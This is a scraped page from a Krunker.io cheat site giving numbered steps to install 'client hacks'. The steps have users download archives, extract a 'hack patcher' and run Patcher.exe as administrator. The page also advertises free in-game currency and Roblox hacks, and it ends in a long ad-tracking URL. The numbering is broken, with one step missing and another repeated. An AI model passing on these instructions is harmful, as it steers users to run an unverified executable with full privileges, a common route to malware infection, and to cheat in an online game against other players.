 Krunker.io Hacks for Client
krunkercentral.com/krunker-client-hacks/
ABP
A
KRUNKER CENTRAL
HOME
KRUNKER HACKS
FREE KRUNKER KR
KR CLICKER
FREE KR & SKINS
ROBLOX HACKS
DISCORD
YOUTUBE
FAQ
KRUNKER
HOW TO GET HACKS FOR
[V]
KRUNKER.IO STEAM CLIENT
Krunker.io Hacks for Client hacks
HOW TO INSTALL
• 1) Before installing the hack ensure that you have WinRAR installed. If you need to install WinRAR click here to download for Free – Download Here
• 3) Click the red download button below on the bottom of this page
• 4) Click the device that applies to you
• 5) Once you have both the official krunker client downloaded as well as the client hack pather, extract both files with WinRAR.
• 6) Open up the folder with the official krunker client exe and go through the installation process, when it asks you where to save the file, save it wherever you want but
copy the file address during the process as you will need it later.
• 6) Once you have the game installed, run the game to ensure everything works.
• 7) Close down the game, open up the client hack patcher file, open up the dist file and run “Patcher.exe” as an administrator
mathcountryside.com/dsa5inmj?nerse=84&refer=https%3A%2F%2Fkrunkercentral.com%2Fkrunker-client-hacks%2F&kw=%5B"krunker"%2C"io"%2C"hacks"%2C"for"%2C"client"%2C"hacks"%2C"-"%2C"krunker"%2C"central"%5D&key=c2b78f74dd21797e2d5fcedf0ceb37d2&scrWidth=1920&scrHeight=1080&tz=0&v=22.10....